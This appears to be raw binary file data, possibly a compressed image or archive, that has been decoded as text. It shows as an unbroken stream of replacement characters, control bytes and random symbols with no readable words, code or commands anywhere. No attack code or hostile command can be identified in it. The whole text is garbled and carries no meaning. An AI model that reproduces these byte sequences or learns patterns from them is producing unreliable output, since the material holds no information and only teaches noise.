�}� ��� �}0���]�4m�&c�[rEVƣ�n#�U��b,���_�&�o0�o\H@:�c��N��`��� ��S��HGf55��i��PB�>�Wh�h��W���f�@1	���o�B��6I��I���27�&�vh3E�t$oPI>c��J�"BKV*U8��BT�WTTb���`jWL�QCbG�u2T�`T��\ ^Ӕ��c�f��(�6_�cM��Q�B��+DN���o��	�o#A�rp8U�p�4���=��q�AH�,�PUr#�P� %�)h�Q���(��@�v���/�A���Iu�{	����sq7Zp|�A�[Ppq�M��d\��l�5�NR�Q&E�Hm�C}]9~/�uh6��+"Ee�eP����S2��A<�I���(4yV�?dCs��B��2���g&,D
7b���x�%4��`ϸ��`�f�!wq�>� ։������ �W�`v��w�^w<2�ZΑ3;lы_��;gc٢
H���R�XFAWpw��G�hϸ��WBRg�ε������n׉�٘X�u/�@�:[I:��`��}�U� t"��(�9s�y���^����bN�6\f�t�F�i{=SF̨�p2�<�f4�O��!Q�V5V�G 9,'G,�J���� �X�vFoa�zl�EБEܡ��A��@<7�{IE[�	So�kb`�zdFJ��7 ED�t�8B�x/GKԆ�ɚN��3E%0�#B(vJ���0�7~�!���L�Վk��
�㺦������/�Q_Dm�xk���W���\�y7r�Lq��F���� Fa#�a����5E��&����Ei�w!��68gy%%̐���#*E<��[А#7�#o�[��)d�[ޢ.j@\�"�S���8����~Q��E%��
��hT�p|m�j<ӧBΊ�P�v7��SMh���~x�aKb.y��Γ�P��kbW^tN� ���~�|�����ᯏP	�XZ���t�� "��?�4rB��J� ��0��"��;^K"�t�W�����)4�@>�Tdڋ�72z��
��\�J^$��	��t�ǳ�U��@Ta:�Y�uO��L]��F�rqԹ&<t%Zh1��ӥ{Z[��ص�۩)�˲,0sʬF+]U�1xh�/9�WIht���E�=�(i���[s>"���i��5����{�r 
ㄢ�!sދ_�h��F�1cuQ%�{��"�.�v���{u�Zi8��c(*`S�I�R�G�d��\PzK�u;lT�:�� F
Hӧ�����jc
�'#�`)�2�(Ş{W���7��B;��xS���g7�{ʼ�EcF�������lI��yǿ������+�{���
B���
` {���Egl�o�<�f�L��%�&۲�wS�R_'8;6R��
�y-�`l�������г�váP���D�uC���
�������:鰅ֲ"�'�݋g�Kg�%o%����v�.4Sʍ׳v�&x�!]�qzs}��Ņd�*��;��!���������<Y�:���  ���Ň�;��<��Ȇ��؊|` �����Ћ0�-�2�����d.4`�jN6u��b$3<�&��B�-D��̕F��E���p�i���)�h"�<^�0(IE���T�Q��ϋbD-Ib�%��#��ڀ��e#MI�c���f�.>����8�w/��O�l���5��Ȏ3�B��p  ` �g����7��σ�A��W%�%X�R
D'�ʋ<kAi[*U����"E`�0�n���DC�m�;���9	WY��\�����ە�1(�ʭA�/�v�?l����T�
� �[۹'z�):ʌ��rG�^\,�ي(�q�S��z���c4y`v6��S�Ֆ���kq���Α[?[�j]`$ 	$X�`�P8��7��4)�]����d��)�{��&�@�e����pw.#�"\3�2�NI4�P��L�\#�SYMm�]γ��VTMٕ1h.��#ޮ�F��;�|
I�	=���b��f�Wܩ��r*�༥O����<�����Rt|��ҘO��=�
֚� ,:�f-H��!��N�x��� |� �����un�u<)��;�����7�y�]��kd�)��n�4ٕͨ�m��"��	F1��P�̀�� *���<��5�]X>܎�a͙�:-<���N�o6Y��va��E��L�;g����M�Wtۖ��_06
=�t���:K��	���aIѸ���"	#Ě��3��qW�$ ���d�N�u���� ��������m�����s�E[I��R[�]#?��n����t���:�>���/Z��՗�&�pY�F�"}˺�P��@#(�I����۳~��-�2ؒ-8����)*�l���Qȁf=L�_ 3
ϰZeX}퉥�W�y[����p&�*]��b��
j�8G��q�~���S�� ��!�e�0>�>�m��mӧAW7c��^ ������4J8�V=8��Ĉ�G���0�ﻪ|��ڤ��v=<�ٍw`����3�`��)���7��2.�ύ���̪6I-�:��'z�]À��2�m0���dnt4�%���O�[Z�4��#�5_.���K>�~�-1����$SI��p��ގAnυ��W N�`dm����{��=G�@ 
|D ��c)�Ţr�4��J�(��& ���c�m�������,��: ������O/����Ð01Qq��@P�����! ��r�P�c���@ Uu����5��UVV��@� Www�`����8w���03�ϔ6V�T@�/�����/�	K*��,���!=�=��=��!�����>?�>"�`@��0p`��t�X�
M���pA�����Ǎ�7>.�����kH�t`*>�� ���L����ܶs�d�D�"˕!F	��)��S�$)��oY�
�:��K��`��
�D� �	�\܈ �Ա{��$A��K�S�� x��E���,"�'(�Ä
_K� ˵>,s����k8�͠�����iկn�r�k�0a�w��f�2*�mڜ&kZi��&Z���SB�];��8�ҭk��]v}����~O�<��*D(����>�xF�G3�?��%ǻv�\	�9
`��"#�9�39
� ��&y���x�����h�3βH�(p@hΫ��r
	�Nt����"!�x����z�������F-�4`K�SȈ��ڠ�.��D�B��7��L1ðT������x�2�:��-C`�.�1 �Հ�5W�n��\\�E>���`�Q�m ��F�&5FMIn3f�93�B�b������:�;~���x��n�}�+ ���@��<���8:���o���(@b	�94H@A�D��NDrV�N4�Lf$��KE�P�Ҥ�H������E���*�s���F����������Qw���"�L�(C�6�x6�`LJ"�I���L�O.���C
�Ҹ�0{��L0��3QHY�Q:�|FeZV^���d�@��5�4�KEQ���B�oC����&@H��3�6x�N߁��TQMkU�����炊V���\;l�[�%��l�XE���;�2>v�2y�� ���$��ʉ'��JDƌ��� ǉu�"�)�Ҫ�wq4W�У�<�}�-�9�G,�0&�ȃ�t�&�������ؓK0��)/^��3�,�4=dJO�	.�:�z4�^�:Sy-P�n��6�n���y:�X\���K9��.}:��AB����'k��� �&*\� ������m�C@ֆ�	�#�JV�r,���ns�B���]clX��2<�!C��a�U2eD�	YsT����MlҜ�����WI� �{�DF	�h�&0�Hc��8�`�	J����z��r,�K2��Foe�!��5>�!��}�iE-\f�=��N߳���W�`�O��YN��	��y�$�rc(T`	�߳ԡP��� w�� �
��bG�$�\mj��Q�����	�n���.55d1Im!�JtI��D$�(ʈ� F05��$���Npr��aZ*�z��\M��|h�y��\2YR��E$r�X�>dc�#�+#�$�SnO�L (��1NhB��P5b�����]��&���$ ��W ���9�����#���	�{2�S�xq�B��|��#`ه�e��ޣdʍ�e��f��>�I��#��0�)�J�o�\�giA�1�#vx/�7�n4  ��_��#�H�CX�	��I'��	���EtBJ���#�X��\��`�ɦ���~uѽ;ō�k�ߨ�����0��i�����E�.1A� 4�2�)xl\�B���4a�L�ffc8� 
�ӆL��gl����*�t'��te���rqf\�e�[�h$�S�bA[���NN�:�� O�TR6�Tc�V1BK2Pa|�HqI_�B��PX�&��!�`K�{b`���h���m!�CUt�Mu�ț�b`=�M#��W@�Д)Ԉ	 ��Zw ���isy�?�u�AI1��+�$p��j$ô7^L���������9�,e!�#50���Ho{�K�d�=��Ɛ���$���l�'���u5��J	uE�N���^S��jK5��ƛVQ��� ^��\�.�/V?���׃��4�Z����m�:+1��	*�]�Ij��J�ԍtm&&ȝ�)Sl�1�9u�zF^��WR�N651-��k��P�OcHC2�X���"l�tPܡwZ�r�~��43�<�a�q��\�z�%��Z�l&MH'�L�����rJ��=�ل��Y"uѲvs[�P�
�f�.4!@а�ZT@K;L峝��w�yjh�-�UE��^tW�iICZ�DI
��_v�X�K *pP�'@)��`xl��;|�B\���&r¯K�m��>|Bs�	�ppaH�L�������5�Cm��c7l�t��|��G"Y����d0c��A9��)�1�[�ʛ�9�r���	��b�b�������J��{I٠���!�
'y6T9Oy�����+�������j@����֋��]�j�%M�`��k�0���� Tj������>щ�8!�q�!�=��EZYWd�h!�:]�B˄�՜�[=˺�ֻ�~n
�MJشs�;l��a��6��~׸��@��(�
օ���~�� ��)5��rF��.��|a6��������{p"����Ȭ��-��S8��R/;Be�(���>/������`��>ξ�0�j��D�{)��%%pO����4	��  ���� �ZX����D��"�ּi����<�~�d��m��iM��
&�iXL늄��=����(�@����H��Ԯ��%�8���3x�p�-�D�֭4���� 䨣l!e&�r����-�|���(B���|Όi�8�LO;R��C��lTr��:�I@�{��ڃ�&-�l����j��i^BA�N��>�
��'�6��Z0�"�oȇ�*Jd�hͯz�(�p�R���_F���I+(,ւ��q�HI�����(��d�1Fk��,�H��Oܪ �h)TLRt��{j4:��M�@�60!�^c�x��N�5X*	O���Ό�Xп .��������;J)kH�'9B�`��Ѱ���1�^�.v���knF�Ȫ�^na4��� BMH�,�Php���R-R@c��8!F�����˰T�Qd�+��B�&H� ު��� 0�-4 ���H���nX���.��Z|f�&�'��P�&�R �(�Ps/Q�^��2a~.%���.��@0��,&��L�4����oI@?:Ou1��T��9(�rj-a\��1*E�)��h�� J��� "���<�� D� N�K�x��>-%��Ez^Ʃ^��D��gDF��7R�~���,�bG�.�@`�� $S +����4[����3}�1q���C�L������#׍ݬh.�6��6pS�D��tt_rG?18��t��f���*�L�D��r��'�#�@)�<yP�G�;���x)<wa�s��#�&�P�P�6��P!/	�Һ��R(��� �Dڑ,؅]��E��t���@��^��hdD:�.��� ���`�Գ�Bc>t���x4&��b4'5�-������������4I�JFR�TO�z,q�ptH�3W	�W��4\��I9�5�DEJ�r:�R(�u��L�K��Z���S������NN�d�L/�MYn�B�
 ��,��H$^y����Φ�G	�H��hF��1���� 6@۩ո��Ư�B�#U��1� C�&9��FKJ�n3A�3�1�	\�LJsy�\��[
0	�2��}��F��6WwtWw�6��g{VP���@�R9��:��~�j��D�i���C��J�E�VY��T����#l���VU0l��l��A�1m�HT��vM>�3C�V�v���aG�b��Et�m�VD`Wq�q�q��eo+@��8�V9�O�6y��BG
B�
��
�tC�tSWpSWt3�D�dM��iBLt�B׎n���LT�dMSE!go7!� t� p�̄�2�T3ᑾvlas-#M�!�.cl�4��cږqB�c�Ʋ�c��Sq�h�(��}��};7m9���~��E�Jn�H�>AOCmMKŤOoM6p+L��׀����q؁���/,�BwC�r)��.J��~ٷ�tEgtC�a�BExu3�wv�PqYxvMD�0���a�vGJU��D��_@�(�w�4��x����V_�2�4���W K��FS,��f�eU�C�m2ʗc�W}W�}�z�Wl��=��ߘl-�CF���2*�uwK��wD4��t�"T�a�!X�Y�9�FƢ9�r?�C$����zUՉ���Uw^J��U��u?�t�qkX����j�S��E�.O�o�G�K�w�s&e�����~y�?��,��(�9$m�j��8�@F}3S�������e30!gK�e�8���wm�V�ߘ�C�s�x����6{Wv�!z@`o���6�s8��o����q��?%��2�~�
s�l�1*�=�nWWt;YpBCdD�*Z�%�3G������FQk�Y�Tl�����w9!1۰G1�w����)�Yڗ���RV����z�֘�̆�y��/|+��-������C��x�y���}�����l����Y ��~�z+ �1�06�9-y�3c�	x��`���,���rk�j9,؂�����h��y~9Y�F8�Owr&ډR��MהC�cw��(׳���?y�F۳9�oO�qyd����P��r﹖��tuץ����.�����ضx[��$����;����诮6VT�� ����sÙ�[~!�n�W~厎���6q�7qi+��Y����րK�aٯ监ǥ�1�r3���G��l�{˙� �Jw\(��~0��E���{*@�G��{����7A,�z�]:�I�y?��fw�*W��[�&���z�C�O���V����y\���7��ή�3������ѷ�*�!�w��%$�:�@�\ʣ�ʧ����|ʧ\V衯;y:#�۶8�r�Z���� �.k۽ٛoCYP�[�ys�o�;Q��-9�����᱙ �'��Su��p3[^X��W�As$����$}���F���u8�{X�)�(pkOB��wG�ȭ�{9���z[��~��!�g�{qg�F��Y�?��u<����ث/� �ٛ�ٟڣ]��Z�0w�	��z��v̵�&�\1���z?O]o�y�}ڽ�
�Td�㽑�2_4�#9���y�!�s<u�ӔV�C��\�]v[��?�)t�n7vG�eﻮ���=r^�_P7֒xqڦ��m�6E�d舙�����ܵz;��mRbrG�?�C�[3u'�~^e����V���~ڗZ|�؝����3��,!q��g{�a��E��dW�þ��i��3��;�����=FH��^t���[�>��7[]��A3lP'^v��x�I�d�ܖ�.�m�x�R�U���+�ql(MԶ�^��>eS偺�q욅�|�h}��E�U+9F�!:�1 �](��)��m?�g������l�'��	�Z`���ܽY;�!��^���#��	[�_ԉվ표�	w�/�uӄ9�)[����߆�1~�k���)y�"Ɋ7��>�ހ �@�c`1B�'#*t&��f����/8,���3:��$ �����m9�N���}�_�Fa�����"���!$�F ��%��]]�� F�[�j*j���+++����l��*o��/p��01��nj����H3�TEFG�%e�vwwQURUH�����z�P �:����Ѳ2��ч������Z���@}I���dDWNJd "Ą�E���W��s��7J.jV�l��e6v�p��7p87}[��D��.z��Ђ8	8��CPS<�>e�� (C(��Ek"��N�ʐa�bjײm�
هfi��KDVCi٦MK����@S��+���uE!Go��zq	����efHP�M��޾�F��}��i�^�4aB�Hǀu��d D%� ���7��c80�G��8�^���Q�D�;:�@'�	s����*U�v�~� �ͯ�G�m%���);��o���e��;��Hy��M_�|��7	4�N��ۂ����I��à %��r5�LG����A�tg��"aŷ.:�D��f�����߄��.f*	w$�I��T'�0��w$��XG�Eu�rءULN
UV���ܤGR,��J|_5V\��yg0	D�v]t�|K�5Q��ps��6�u�n�,����c���Ù\�	Z/9�)�=��,Y �&���l+F��-�Ɗ���ګL��1SQA����AB�L�,L�l!(Uf�K��x��EML��-o�jxљ��ʛ
2�����3h:QΡ| ��8�܆��<�`��1Ld���@<ރY@�X拎��J���5�{�J�[-����Lv�aa��p�C�z3ξ�'|Ke���?լ���JK;T�t��	�d�9�wn�U��(��H�Պ��[n��@0!�h� ���ܽ)r��x]� �2ؠg�`�~�PA�Ly���A����$�h� �e����6�r3�F�Dp<ۧ(֪�Xf�ƞ���J��TW� ��⾺��3�ѯ1���4�mLP��C5��T�t��B}��Z}5�J�.����^�r0,����? �'	X�M�	� !8_ �0 /��T�[!"���k1@M5��b���W�
v�sO� +�,�X����>��.u��X`�E��8"ƌN�/ Ѐ"����2�	�B\�c������pe�I��O��g�0��n4� ��'Ǘ��I��Y4�!���#&P�]T���@��4�1�ZP_x�S�Ol�k�5@(�(hr���ū�+H	 *	��R�B"[�x� U��' ��U2 ��T�/4������(�MN0?���]bS��,./�O�@�P�p����% �7<���9ɩN`@u�Tg9E`%B(`��`O�OD��!�0��"4�ޑ6ߕ�"s��;�W6��T*��B�/K���@�h�8��{\Nϲ���!�����!>��o|�`$#\ڀ�Ir[�����U9L5� @65� �"�0M:ݶ�wVp��DX^� ��D��x�4@	�i!�6� Ö��� Bt ��k!��f��T�!�gM�$ �ѹ���9�X�sVp��!�h%�A�J�U��YD��Uu�T)۩qLT$�M\��u��E� l|t��c3����ƄY���i I����� .I�����  ���ݕ�q�x��N&���1� �" �.p���(�	<m:}$���0Q���$~�A40`���$�L�T�����-*�ټ��Hu fy�^p���WT�ЃQ�>��Y��خC��2	����Ӈ&D�	k����� `%+��9�Z�nnˠT�V�	-@�u��<�-�����9�f f��.�mK�e,HMp��ڃ�w��A��9���ǜY7	����8nԺ R<{� w޳v�g���u-�q�;ݘ�QX���u��6bi<��a`0�F� ���I�Ė_�:�KZR�M��R�x<�����ܠJ�5��P�<����͒�k/N��T,ۖ�<'�
�c���Kq����RQ���Y$��G(��8w�,�h��O��GT	��R���H�1���l.ɗ���(��Ƶ����ƒ�!U��*^l#q�@A���Q�X�)_d�
mLF�߶d���ɏK�|!�t�˅+g�k� �~9�h��D:��^rX*�2bi��@R��W��@{�R�f�p�o�X�-�U.���� s�O��3{�x���(azuY�MK`<��E���	�B����:"�} ���*4y�g�.v� T�%��ɑ��$+
89ĕ�Q�@=mi��#Q�Vx @�o ��;�6z�>����_)e���2�˳�UbRȦ85�O����V�e5��q���}��3w�z�>b��!�#]��g>��f/Ax��9p 9����� �!#}�s�AƳhB�}3фQ�W �Z8@��SߡJl�7=`7-@��4�]�]*4�/I X]�*$@,�\EQ����4�,T[I���!H�1��Z��"X�pη5�h�KP=qֳ��fENX�b9@�6=!R<a]�Ch�� ��3���у\��O���\9�E�m�JŘ�B�V��X��0Ămx\-�|���!ڬV�����}ޝi_pY�<�H��!�X_Ω�rL	M8�M��NQ�,�L�dq�u�H*(#�]��\] r]Q5TPD�D�9��T�M��4t���'u5�I��U=�X��҄��O�q �q�O���/�[!x�m�$�&X!@\(J�� �#:�c�E�.�!�)Y3�S�<^�S���ݒ9���I���VB.�#H�xued�ƕȆX�Fȴ�D���n�E{��p��h]H�
0�ox�K0� @py $Ƒ���5bԀ_p_��J��%JIw]S���!��(B5�)@y��!DR��A~��UbR5h �H��tP���P���b<�R)#�)^�P�u`3=N!h�O � [�6�d.�u<�6�_�$����b��\+�w<S��P26�Ox���Rfj�]F�]����^NVM��d��M=щ\���D�iE�F�᭸���L��U���HgI�
�� ɽp�A��AH��-�Mf�s~�pEr����A��O�%�I�Aql�|uUt"#P5�p�8%y��*��CV����ֵ�^Т� @�0 �Y���8����a�	��Me��,`�	��4J�/�l�ܕ\�U��,�,]�&���-(X	1��.��8�	��D�? ���3i%6�~-���\�Y.0������^�\O hR�h�D�_�C��E��m�>���`t髈L��(���r�'�&gj4�K8b�əN*��$t&��AtR@ͽ�N��x�$8�	����I�O�ɤ"�}" ���Wx�)ڧ<%*D�"�T!<�U��q%��q��RE���hMc�݂9ٓ?	ܰ�5��h&�b`4f3�~ �N�xֆB[�eG �^z`3�A0�� �4�Ij5�BY��4��)zQ�3����E4F�C���	$�����k��I-�/��,�g�Χ�C��i��!���C��hȕ���$�b�%�I>�o,jKb���!�TM
�tJ�N.@�lTʤ˂���ܵDh�6�"��S� �'����E�������}�hq�$^q�1FQ�ʂ9X}� �-��h^)���k���7�B���U�Yk��B����B�*4k/��[�
7,f�Hě�h��&=�:��P�-6$�A p ?q��՗��&9�����<�B�Y
��D�?�A�E�=�0�Dl$��̜���],-�j��K�Y����q���%jr]@#�$zA�e���'K4j�	{Bҥb�N��"jFI;M�}	Ē�,$�S�˜�i-"g~���,�YjhCH���'�I�fލ��R��q x�/@ Z	��v ��*/lB۶�9e�$|�/8��?EM�(A�a��h<z60@V.�#7� �x\XI$�?�@�BA^���J�.a�9̊b���#0|�;4D�5� "���oI�O�JA�ڝ宠f��	j��N*�wJ�)��Ax:j���Sج�Q�! ��F%�N5��}v���bZ$��_Y��W��llQٮR�OH�e������-;�SJ@W���Ɍ[�jުE�����T@����|�.�Oh��bY�M��m^-+/$�!���<J�9��� *A�6���8�R�/[G�US��bD���<���9�<�9��&o=�t���h@�"1�-�_P�֑͢D�Mqؙop�LB'�Օ�MW�����Vq�s��U���q'j�ҍb!�s�Xӌ��!) j�!,eHf�9/�H&-� +�U^�#* ��+7��O��'D�1���UY��ݘ�)+�y���=���<��-�%/#ŹtP�JU�ٲhP�`��4PNT�cAA��y�?�:�Y �9��<Q3��cmDh �Mst�-F	1e�n����m�j���*e_(e:��
v��J�_�Ŭ���{AtmgogY�˒�py���LN'ΙA��М�A�IS]4D h �B�� 1@F41E��jk"�� �� j%ר3 �hp���qw��,����غ`�3m�&AS4z(/���T�]a�޹�6d5�-�UYa+��:6�-�E����Z��5<BBq�Z:;���r'Am�=�[��̕h��F�X��k!�P#C��l)�<,��4��5n�d�<���a!�ְj:�`��6��$@��c��j'su�K*�s��'>vh�A?k�N"jT�s}18/P�Vt�6$�T�����S�W����^C��\ �I��Irlb�n5t���*܈��`XX��7���������U����S!�)�U\�-�2*��CB��jӱ���26�`�E�?�&?b����.��Q[�بJI�@�$4�[HΘ����d	�n4�AUU�'�uF4M�&C�pL�(L��a�E�?�:v((e(X�ި��cR�3yظҡܝ���܍*�/9h�YX��h���iG/ ��$*��)&��Bِ�̧Lj�Ny�C���vt/�x�J��b1�p��@��HU_8	�G/	�Ls�%@z��e?DM�Dc�#�/`@�ҭ-��5+�����3̏���+0�Q�&(�,~ͺ8n�����$�9v�0����=r�؍���YƵn=Hn��4�0`
�����!`�a�)����T����Z��}c��o��{�8ys\�y�1��y���"��tZ�P��Ȥ�yZQ�.;qpwb�!qw|S.�-�i���%���.\6+#�y�Z�>R��f�����ap:M���TW�׽ZYi45t���� X@3TP_R7 �bt�Y��h��� Y�N�-���$�9��p��w��V�ᬉ}%�j5����6T��l�A"����a�A`6�O��3�v<����v�_pX<fV���Y���n4@H���:]��4��-&A���E�
��	���&�??�M�NOP���Q�R�QO�M����?���9�	����	 `��N��bDDE�ď������po�>��ێVm�턅?upz?���֎x��B�� ����a�������Y0剁8��b �VDk a���|t ��� ��,�����|�@ܲ;��Y8���§v!|�A�� Y�J�PQ��Qy�"[�#�#C&$Hu&�F�A���]�y����A���l��a���aa{��a�g� AM~0�'�Y^��hS(U�Dy,K��'��vQ�S�V18X� Vܸ��  w��L��Z�"�  Р��6|�S���ʵ��������t�;K��b��W�E>tF�ς�6ȗ<�:����x�`3xJ,��S��x���K�a!_��B%pJB��P!�⊫����°�;�� E�� K�Ƹ�
������G ���
l@,�:�h����lJЀ��������"M>S��Hy��8aG��B�F  l�2��P�	,�ӂ<���	@��ť�R$��*t����m�0�Ȟu:� �:��QG��ΝV�I����G�2L��Zu("�jr���T�h���qf�`Ɂ��b*qj���a�A����j58����Z��
�l��*Ep�E�M�4+Mk�1Ո70�� !��w�1��1^#GZ#;��C1yF�W@���J("��K8���F�4M;�-O4���΀E��%d�zʡ�H���ˮq�e/��DM���:�9J!m�%��	�D�+:������X�X��!G��ϙ�"�o9Y��iC��"�`�Ķ[n%l�[V��mtd���2P�4vp�R�ɍ��bOC�42�E�y����V�_�;�Ȅ� ���dr�.�~X�Ǩ���/-�̌E�8�ct��E��  �Z�!�Hz6�^�uf�0�aF+ʶYfQ���>��b�y^��m�h�=���:�����}" ��#�Y�A\VD����!��C� �G7`�M,��VS�<��q��Xh:�14)!	 
�Z.�����.�#a	��/��.Ip��ד��$��."g��Х&��	�X�$p�Z�q�XWYxg���)�%U`F��)O}�k������O|[�Ⅸ"��Q!\�#�q���l}я)6�>�y"	���v���Y b��0Ԡ��o ����?DkD,"Q��x�ZɈ �$0e�H���2Z��-�P����eVh�ҝ���Q�\9�I�q0��3�+��?Ġ$�(��<Ff���L�HNFPɓ�˞�*�8/�5S���xMl �ay��kƣD�z���^�F6����&����o~	��nҿ;򞃄 �6����p<��r1N|�Z2�
�lpcG�dE;90�@Fő�%'`F��HMJR-]F�)]iKU*�,�ԥZ")LSJS��T�7ͩ_��ʑ)�-�ܰ:4h����I���mA��ۂ�C]6 DS;FL�u����&2�G�ʙ�ܚL4��n����b@���_�'t�
B�qP�$d}�a�3��8��A�Ae��譗mK����*���*��!���F����%u�$��-27XQ�v^�$0`[GT�2���e�ST�����o9���V�*�Z�{��:W�ӥ�t_��\&����v����W��U�rA��
5s4����
�#}f�pe	�V���j��$I!r�#[iH�2��i��3��@B���Ke��ש�*}nt�Z����uA�,���¾�3�p��̩@�ٳ)X�,e��-1�XC)��l�O��OB��.9��N�\�$5��Ծ6�S�d]&��L����2����g�B?m|��*��3��Ε^� ��_����7Y���T�oHe�v�ۦ��8��G�Dl���f�+V��z,��&����/8Lj|0^���s�M$�1�5F�Q9~#���cą3�CY���N�9l��_�� C��͠�9q��A����P����Br�C�9���\�H��qi�����@��e%uW�Ҧ�ۦ���G��֜�[!Pgg'=����*_��U"�H��`��N92Zዦ$��C.�Fc���V��K}�T+^A�ilQс�ݢ�<E<�1sH�h"�n���)�ҷ;�k&&�����6�Vl;�A�����Ƣ�1��ȭAyp�ʖ�ЧjD]P��k�2�2���C�*/Sz� R��D�֛ev0��|��]�{�������j.����H�κQ���JU��/�ڂ���i
����J����g.�(0��M0�a���M��I�F�y���g�F���U�v��hE+3ɷ�r�A��)���ePܠ.�'.d��v����E��t%�Q#D��jغ�76`_�_� �ă�K&���������~;����{��L/�B��5H�B;�3�4!��tp@t������t���8�C7$�S�8lk��и+j&�q��pf�Ò����>~(�i���&#���3� Hr����ٹ�i#v&��$������h�/J��˫�y:���5.�1��,�3���	��H���:�-�S��5�4L<A[2H3������J{;w��_q�M�7�B�1��;�۳ LV:�����K�{���'xİR@���O�@�A���]�0y�s���a'z���A����S�3��`�0��q��´��!,12�91�B��&􄫫�b� ��ۣ,���§�c�f�����XK�m�$ʹ�$(Ӱ���3i��>H;�>l�w+�����3D�ۿD��Sڳ� TFX:��Q<}D8�dƳ�7��ǈ��u�Ƿ��":"�Y�����X��M�"K+����*5�c�Gz'�B�;]DES�`�,�=h���#�y;J$XjG"X9c�!BȂ���d
D@��~<�V��g�8o�9��+�2pK���H4K겱{�P,�o�4���KDI��M��2#Kud��7�,H<����L<"��v��tL=쵨)� ��� ɸ>J�<�pH��L��I��EV[<�Q� �4a���9�P5�3Kt���8aHJ5�9��(���Lw�GJb-�"¾�JK��8��4�T���5�Nf�:Dj��0��uܲ1���;N����X?�<7�\<Vt�W��9��L��7�,���Oy"�3 !�
 # ,    ��  �@�P�@-F#ryD4�Jbq�DN��l��}b�I��y��h�s�m/���)$S��#���~B~|C�L�D~`��L

�
��}��|��������������
����
����!! �" ���ü�"!��������!�����!!		  �� ������������������ֵcwNCԦ�Jh�Z9@��!�Ĉ1`��m�G$F���c6�(�%��0ZBs-د�ΤY[�rd7�r��	]�Ξ�{���w�>���F�c�=M��aR�L�?iĄas�W2lҺi�5���^���DJ!/v�*�T5��v7*H�H.]�d��'Z�J1��r�°\�h��S�=]���)]R����հ_��;6� �E�N�[D � t�Em#7n��#�ΜsB�箟<�����ozu��"�-��� >���RfϘ�����'��̔C�?� ��B���Zz�}�[n��� ��	�~"<� s;�����S�@ա�J1U�^QT�U``��s���h�e_pQ�[<��S�A�VP�!�Z�
��������HRY!��Q��D�"�8PIe��"�+}l�
,���%�<�ʖtR����Zm����Bا��' ��wܢ�S�ϡC�:�P<�`�@!v׎@eHN��g(���{�0t�B��D߫�c2�&�ߡ�Fp�뛩�H胶%+��R�1,���a��SI��Ե2%=8�aH�\�xUL���"H�n`@v%��:�գ�p]� `�E$�e|U%e��K$_�2�e�,q�$Sp	��`6�*�P�I%��,�ܥg��2q'�\eic��I����k�B��ͽ��[n��kp�F��q �DN��E:�P�Q�i��a�!u�M�!��TdS�����M뽔��s��*c�0?�ݳp��[��(+��3�Yw��Ds�8�Q��SF=��d���S��b��UU]ad�*V�֋�ߘ$��і���Y����D�5�����/P�&-C|,�#��FH��`˘� ������ '����%W���q���*����~�)��w��=k;{��BC'��7GO;��u)Q�����ӯ��X�A��"�p�,U�d.���V�� ��Ȍ�Y�
Vnp��&gy�Ӄf6��  �4��m%�($��&�z��H��a����������� ���j�������h�XLU&�CvUIF���d;�Ë]\�^&3%�-��^�,�
���bB"�
0��iL�RS��1��"eu�-2!7=�,f��S�v�3B-(n?��B�(i1'i����RC��R���@�r �%o�z�f�e��V,`KĶ��R�FOne�g-7���'B��6�9T���/qG��R����qה� �h.ȕK�<�Í�)�p�]_��[`t�ѡt��:��&aN�#�x��$�x#*�p1�dq��X,v'�-�vqD #����"�(�D�b�/�L,N���KqH@�Ԥ!�M�� �*W��P3�����i��$��!�VmS���
5����g��e$�����>��N�j�U��?>��~� �L6_��1U������xT�r�yH���;\>��*a�\��k��(#"�S�Z�9��/�t�r���p�I�H��<J|���I�7��Y�:ql�C�%��"N�(�)V���F�cw�#�^��Vt�գ�Hq���ɭ�.m^��E�g�䬸a���Ԧ����s���O[?����m,���c>U�ǁ���Kp�����N���x%�U��Wڙ��Ҙ�o������µbWSt�&\����r��J���ǉeG}X�����g]X�2��S
�#j;�`���DHE��gh����P�M�N�����(��N�����EY�F ��a�W�dG'�q��%nk���귄�l�5*B�p��J܆8�)O�����n��� ��?J堡֓ ���t{�^��*>S�Ю�^�����;�^td��ݤ�B�.����k�E��q�*6�J^Xd���H���f]yB8sVp���37� �Fp�l�)	AE��1�bq�Diq��*T�ݢ��1i�K�����|d8�{�v�h%
YL.���2+k��3c�1�,Mۇ��n((S�T��'J6o�Z� �1�Ժѻ�V�'$�Y�ҽI	���YAЬ�^P~� ބO�x`����jhR�Q�n�Z��	��_wa��`�\��љ��KT]�E�}�N�F�Kg��8%k�-ڰ7��`��*���9"�ı�C�ӹ�Guks�M�vhn/�Z��b�SGmaٖ���pēp���i��*����,������3�3��4m��=H���%�m�EFW� ѧ2B]=2PI6���UyHI�{ާJ�V�8 S��*����]��ܐ�p`͹�t�����<���܊4u��:��g����%Hmi]b;�'��+���½ � `�)sH4�����"H/Bd\�>G ��k�F<~�<�&R��FIQwZt�w�%G3���2�cQ�pe�H�eH(>a%K��@>aI��o�'?3�y�g��f��?�^�E x�h�br6x{����^�S�Q�6��6��3rTI�A	�H5|[`���c5�"�?��VM!M W�N;	9'N�c$ؗWfN49�$B�7�t<� �DG`��wW������Pu^��*��`� P�w��Eˣb�vGq��M'��Z�p;�[ҳZ�sZ@v�聉d7��'!$L&tod܀����ܕ���T�y����Qu�y~v��U�r �!@-�T7!̀{W�{� �7_�q�Rr��H]�R��5��A��ev�h��*��|��)�Ts��V��#���zN�#�C9ҧtfx1.BG�KDk!�$�&�G�kV)�riڠ���S1E{V� /�	F�m%n�&�I։ǳ���v����&��d�H������åe,5r&T�D��e�.7y��]�Qp ���A-�� 6�e�>c �h�����J��,D@�x���3^��ƨ yB3���U�VH��!^�*�BI��(�R"1�-��-�8C>w�a��h07da��W�TNs��vxp@	}��Su�' �8�1�V�q�B6d�1��d�S�u�<�I[P&��XwnW=㉶ H	ŉ�
�o��eɢ7�B>�xg��x�옋)8sF]o��Ag)�@^I���e�8o�����!AD(�h�{�{�5�������'g���g��L��=�I�7��!�SW����Mؗ}e�j��C��"�da��X�cIE�;�8`\F/�2�lg�h��^`'�c�*ù��m�I�E�0�V���I��rgw�=J�<�J6e����	os(��e_��b`�A	y�E�D�]��Im�WM�y��,�4���'l�L-�+ci��3^
